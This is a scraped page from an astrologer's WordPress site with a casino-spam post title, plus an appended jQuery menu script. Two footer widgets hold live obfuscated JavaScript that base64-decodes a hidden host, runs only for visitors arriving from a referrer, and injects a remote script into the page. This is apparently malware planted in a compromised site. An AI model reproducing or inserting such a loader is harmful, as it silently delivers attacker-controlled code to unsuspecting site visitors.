						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fcodes-for-vegas-slots%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Codes For Vegas Slots &#8211; Online casino with faster deposits and withdrawals &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/codes-for-vegas-slots/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fcodes-for-vegas-slots%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fcodes-for-vegas-slots%2F&title=Codes For Vegas Slots &#8211; Online casino with faster deposits and withdrawals &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fcodes-for-vegas-slots%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="1307"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/"></a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#136066717b72607b677b7263726153747e727a7f3d707c7e" style="color:white;"> <span class="__cf_email__" data-cfemail="265553444e47554e524e4756475466414b474f4a0845494b">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20
body_size: 445
content:
/**
 * HddesignMenu 
 * 
 * Horizontal Multilevel Menu with WP MegaMenu Support 
 * 
 * 3.0 | HD Designs
 */

(function( $ ){
	"use strict";
	
	$.fn.mfnMenu = function( options ){

		var menu = $(this);
		
		var defaults = {
			addLast		: false,
			arrows      : false,
			delay       : 100,
			hoverClass  : 'hover',
			mobileInit	: 768,
			responsive	: true
		};
		options = $.extend( defaults, options );
		
		
		var init = function(){
			
			// add '.submenu' class
			$( 'li:has(ul)', menu ).addClass( 'submenu' );
			
			// append mobile toggle button
			$( 'li:has(ul)', menu ).append( '<span class="menu-toggle"></span>' );
			
			// add '.hkd-megamenu-parent' class
			menu.children( 'li:has( ul.hkd-megamenu )' ).addClass( 'hkd-megamenu-parent' );	
			
			// add '.last-item' class
			$( '.submenu ul li:last-child', menu ).addClass( 'last-item' );
			
			// add '.last' class
			if( options.addLast ) {
				$( '> li:last-child', menu ).addClass( 'last' )
					.prev().addClass( 'last' );
			}
			
			// appand submenu arrows
			if( options.arrows ) {
				$( 'li ul li:has(ul) > a', menu ).append( '<i class="menu-arrow icon-right-open"></i>' );
			}

		};
		
		
		var doMenu = function(){

			if( ( window.innerWidth >= options.mobileInit ) || ( ! options.responsive ) ){
				
				// desktop --------------------------------

				$( '> li, ul:not(.hkd-megamenu) li', menu ).hover(function() {
					
					$(this).stop(true,true).addClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeIn( options.delay );
					
					
				}, function(){
					
					$(this).stop(true,true).removeClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeOut( options.delay );	
					
				});
				
			} else {

				// mobile ---------------------------------
				
				$( 'li', menu ).unbind('hover');
				
				$( 'li > .menu-toggle', menu ).off('click').on('click', function(){
	
					var el = $(this).closest('li');
					
					if( el.hasClass( options.hoverClass ) ){
	
						el.removeClass( options.hoverClass )
							.children('ul').stop(true,true).fadeOut( options.delay );			
						
					} else {
		
						el.addClass( options.hoverClass )
							.children('ul').stop(true,true).fadeIn( options.delay );	
	
					}
					
				});
				
			}
			
		};
		

		$(window).bind( 'resize', doMenu );
		
		var __constructor = function(){
			init();
			doMenu();
		};
		
		__constructor();

	};

})(jQuery);